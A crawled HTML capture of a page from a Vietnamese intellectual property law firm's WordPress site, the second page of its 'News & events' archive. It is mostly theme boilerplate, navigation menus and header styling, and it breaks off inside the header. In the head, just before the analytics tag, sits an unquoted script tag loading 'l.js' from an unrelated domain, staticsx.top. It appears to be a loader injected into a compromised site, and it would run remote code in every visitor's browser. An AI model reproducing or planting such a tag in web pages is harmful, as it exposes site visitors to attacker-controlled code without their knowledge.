

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gintasset.com.vn/articles/news-events/page/2
body_size: 28381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gintasset.com.vn/xmlrpc.php" />
    <title>News &amp; events Archives - Page 2 of 2 - Gintasset Intellectual Property Law Firm</title>


<link rel="canonical" href="https://gintasset.com.vn/articles/news-events/page/2/" />
<link rel="prev" href="https://gintasset.com.vn/articles/news-events/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="News &amp; events Archives - Page 2 of 2 - Gintasset Intellectual Property Law Firm" />
<meta property="og:url" content="https://gintasset.com.vn/articles/news-events/" />
<meta property="og:site_name" content="Gintasset Intellectual Property Law Firm" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="News &amp; events Archives - Page 2 of 2 - Gintasset Intellectual Property Law Firm" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gintasset.com.vn/#website","url":"https://gintasset.com.vn/","name":"Gintasset Intellectual Property Law Firm","potentialAction":{"@type":"SearchAction","target":"https://gintasset.com.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://gintasset.com.vn/articles/news-events/page/2/#webpage","url":"https://gintasset.com.vn/articles/news-events/page/2/","inLanguage":"en-US","name":"News &amp; events Archives - Page 2 of 2 - Gintasset Intellectual Property Law Firm","isPartOf":{"@id":"https://gintasset.com.vn/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gintasset Intellectual Property Law Firm &raquo; Feed" href="https://gintasset.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gintasset Intellectual Property Law Firm &raquo; Comments Feed" href="https://gintasset.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gintasset Intellectual Property Law Firm &raquo; News &amp; events Category Feed" href="https://gintasset.com.vn/articles/news-events/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gintasset.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vcv:assets:front:style-css'  href='https://gintasset.com.vn/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=21.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://gintasset.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css'  href='https://gintasset.com.vn/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cc-nested-ol-css'  href='https://gintasset.com.vn/wp-content/plugins/nested-ordered-lists/css/nested-ol.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://gintasset.com.vn/wp-content/plugins/td-newsletter/style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://gintasset.com.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/font-awesome/css/fontawesome-all.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/glightbox.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/imghover-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style-list.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/style-table.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/collapse.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css'  href='https://gintasset.com.vn/wp-content/plugins/teampress/css/modal.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://gintasset.com.vn/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/teampress.js?ver=1.0' id='extp-teampress-js'></script>
<link rel="https://api.w.org/" href="https://gintasset.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://gintasset.com.vn/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gintasset.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gintasset.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<meta name="generator" content="WPML ver:4.1.2 stt:1,58;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"95b1817a12","wpRestUrl":"https:\/\/gintasset.com.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gintasset.com.vn\/wp-admin\/","wpRestNonce":"95b1817a12","wpRestUrl":"https:\/\/gintasset.com.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gintasset.com.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/gintasset.com.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gintasset.com.vn/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gintasset.com.vn/articles/news-events/",
                    "name": "News &amp; events"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css"></style>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151173726-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151173726-2');
</script>
</head>

<body class="archive paged category category-news-events category-1 paged-2 category-paged-2 nested-list vcwb global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-wpml td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="td-mobile-main-menu"><li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2311"><a href="https://gintasset.com.vn/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://gintasset.com.vn/introduction/">Introduction</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237"><a href="https://gintasset.com.vn/our-people/">Our people<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://gintasset.com.vn/our-people/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://gintasset.com.vn/our-people/patent-department/">Patent Department</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://gintasset.com.vn/our-people/trademark-department/">Trademark Department</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://gintasset.com.vn/our-people/legal-consultancy-department/">Appeal Department</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://gintasset.com.vn/services/intellectual-property">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://gintasset.com.vn/services/intellectual-property/">Intellectual Property</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://gintasset.com.vn/services/business/">Business</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://gintasset.com.vn/services/legal-service/">Legal Service</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://gintasset.com.vn/services/mergers-acquisitions-ma/">Mergers &#038; Acquisitions (M&#038;A)</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://gintasset.com.vn/services/banking-and-finance/">Banking and Finance</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://gintasset.com.vn/services/real-estate-and-infrastructure/">Real Estate</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://gintasset.com.vn/services/dispute-resolution/">Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-244"><a href="https://gintasset.com.vn/filing-requirements/vietnam/patent-utility-solution">Filing Requirements<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2015"><a href="/filing-requirements/vietnam/patent-utility-solution">Vietnam<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://gintasset.com.vn/filing-requirements/vietnam/patent-utility-solution-in-vietnam/">Patent / Utility Solution</a></li>
		<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://gintasset.com.vn/filing-requirements/vietnam/trademarks-in-vietnam/">Trademarks</a></li>
		<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://gintasset.com.vn/filing-requirements/vietnam/industrial-design-in-vietnam/">Industrial Design</a></li>
		<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://gintasset.com.vn/filing-requirements/vietnam/copyright-in-vietnam/">Copyright</a></li>
		<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://gintasset.com.vn/filing-requirements/vietnam/renewal-and-annuity-in-vietnam/">Renewal and Annuity</a></li>
		<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://gintasset.com.vn/filing-requirements/vietnam/recordal-of-licensing-agreement-in-vietnam/">Recordal of Licensing Agreement</a></li>
	</ul>
</li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022"><a href="https://gintasset.com.vn/filing-requirements/laos/">Laos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://gintasset.com.vn/filing-requirements/laos/patent-utility-solution-in-laos/">Patent / Utility Solution</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://gintasset.com.vn/filing-requirements/laos/trademarks-in-laos/">Trademarks</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://gintasset.com.vn/filing-requirements/laos/industrial-design-in-laos/">Industrial Design</a></li>
	</ul>
</li>
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2023"><a href="https://gintasset.com.vn/filing-requirements/cambodia/">Cambodia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://gintasset.com.vn/filing-requirements/cambodia/trademarks-in-cambodia/">Trademarks</a></li>
		<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://gintasset.com.vn/filing-requirements/cambodia/industrial-design-in-cambodia/">Industrial Design</a></li>
	</ul>
</li>
	<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://gintasset.com.vn/filing-requirements/myanmar/">Myanmar<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://gintasset.com.vn/filing-requirements/myanmar/patent-utility-solution-in-myanmar/">Patent / Utility Solution</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://gintasset.com.vn/filing-requirements/myanmar/trademarks-in-myanmar/">Trademarks</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://gintasset.com.vn/filing-requirements/myanmar/industrial-design-in-myanmar/">Industrial Design</a></li>
	</ul>
</li>
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://gintasset.com.vn/filing-requirements/forms-for-download/">Forms for Download</a></li>
</ul>
</li>
<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2026"><a href="https://gintasset.com.vn/links/">Links<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://gintasset.com.vn/links/national-i-p-offices-in-the-world/">National I.P Offices in the World</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://gintasset.com.vn/links/i-p-organizations-over-the-world/">I.P Organizations over the World</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://gintasset.com.vn/links/patent-trademark-law-firms/">Patent &#038; Trademark law firms</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://gintasset.com.vn/contact/">Contact</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-2910"><a href="https://gintasset.com.vn/articles/news-events/">News &#038; events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://gintasset.com.vn/articles/news-events/legal-news/">Legal News</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2841"><a href="https://gintasset.com.vn/articles/news-events/legal-document/">Legal Document</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2840"><a href="https://gintasset.com.vn/articles/news-events/intellectual-property/">Intellectual Property</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gintasset.com.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<style>
    .td-header-style-1 .td-header-header {
        display: flex !important;
        justify-content: space-between !important;
        align-items: center !important;
        flex-wrap: wrap;
    }
    .td-header-style-1 .td-header-sp-logo {
        margin: 0 !important;
    }
    .td-header-right-content {
        display: flex;
        align-items: center;
        gap: 10px; /* Reduced gap */
    }
    .td-header-search-box input[type="text"] {
        background-color: #fff !important;
        border: 1px solid #e1e1e1 !important;
        padding: 5px 10px !important;
        height: 32px !important; /* Slightly smaller */
        width: 200px !important;
        color: #444 !important;
        border-radius: 2px;
        outline: none;
    }
    .td-header-search-box input[type="text"]:focus {
        border-color: #ccc !important;
    }
    .td-lang-list {
        display: flex;
        align-items: center;
        gap: 5px; /* Gap between flags */
    }
    .td-lang-item {
        margin: 0 !important;
        text-decoration: none !important;
        line-height: 1;
    }
    .td-lang-item img {
        display: block;
        transition: opacity 0.3s;
    }
    .td-lang-item:hover img {
        opacity: 0.8;
    }
    /* Hide default menu search icon */
    .td-header-menu-wrap .td-icon-search,
    .td-header-menu-wrap .td-search-icon {
        display: none !important;
    }
    
    @media (max-width: 767px) {
        .td-header-style-1 .td-header-header {
            flex-direction: column;
            gap: 10px;
        }
        .td-header-right-content {
            width: 100%;
            justify-content: center;
        }
    }
</style>

<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gintasset.com.vn/">
                <img src="https://gintasset.com.vn/wp-content/uploads/2025/12/logoen-2-300x133-1.png" alt=""/>
                <span class="td-visual-hidden">Gintasset Intellectual Property Law Firm</span>
            </a>
                    </div>
            
            <div class="td-header-right-content" style="display: flex; align-items: center; gap: 20px; margin-left: auto;">
                 <div class="td-header-search-box">
                    <form method="get" class="td-search-form-widget" action="https://gintasset.com.vn/">
                        <div role="search" class="td-head-form-search-wrap">
                            <input id="td-header-search" type="text" value="" name="s" autocomplete="off" placeholder="Search..." />
                        </div>
                    </form>
                </div>
                <div class="td-header-language">
